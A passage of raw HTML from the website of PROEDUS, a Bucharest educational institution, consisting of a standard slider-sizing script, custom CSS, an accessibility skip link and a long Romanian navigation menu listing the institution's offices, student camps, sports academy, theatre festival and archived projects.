<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-25620 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
